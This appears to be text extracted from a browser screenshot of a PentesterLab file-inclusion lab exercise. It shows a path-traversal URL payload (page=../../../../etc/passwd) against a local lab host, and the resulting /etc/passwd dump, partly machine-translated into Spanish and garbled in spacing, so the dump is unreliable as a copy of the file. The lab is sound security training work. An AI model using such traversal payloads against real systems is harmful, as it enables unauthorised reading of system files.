 PentesterLab »Web para
[PentesterLab]
Nueva pestaña
Web For Pentester : File In
John Alejandro
192.168.1.24/fileincl/example1.php?page=../../../../etc/passwd
ABP
Facebook
Anime Online - Anim
(53) Backdoor Indete
[PentesterLab]
seri_core
series
varios
Download Windows
parcila
YouTube
MiraDeTodo - Tu Cin
PentesterLab.com
Casa
root: x: 0: 0: root: / root: / bin / bash daemon: x: 1: 1: daemon: / usr / sbin: / bin / sh bin: x: 2: 2: bin: / bin: / bin / sh sys: x: 3: 3: sys: / dev: / bin / sh sincronización: x: 4: 65534: sync: / bin: /
bin / sync juegos: x: 5: 60: juegos: / usr / juegos: / bin / sh man: x: 6: 12: man: / var / cache / man: / bin / sh lp: x: 7: 7: lp: / var / spool / lpd: / bin / sh mail: x: 8: 8: mail: / var / mail: / bin / sh
noticias: x: 9: 9: noticias: / var / spool / news: / bin / sh uucp: x: 10: 10: uucp: / var / spool / uucp: / bin / sh proxy: x: 13: 13: proxy: / bin: / bin / sh www-data: x: 33: 33: www-data: / var / www:
/ bin / sh backup : x: 34: 34: copia de seguridad: / var / backups: / bin / sh list: x: 38: 38: Administrador de listas de correo: / var / list: / bin / sh irc: x: 39: 39: ircd: / var / run / ircd: / bin / sh
gnats: x: 41: 41: sistema de notificación de fallos de Gnats (admin): / var / lib / gnats: / bin / sh nadie: x: 65534: 65534: nadie: / inexistente : / bin / sh libuuid: x: 100: 101 :: / var / lib / libuuid: /
bin / sh mysql: x: 101: 103: servidor MySQL ,,, / var / lib / mysql: / bin / false sshd: x: 102: 65534 :: / var / run / sshd:/ usr / sbin / nologin openldap: x: 103: 106: Cuenta de servidor
OpenLDAP ,,,: / var / lib / ldap: / bin / false usuario: x: 1000: 1000: Usuario de Debian Live ,,,: / home / usuario: / bin / bash
© PentesterLab 2013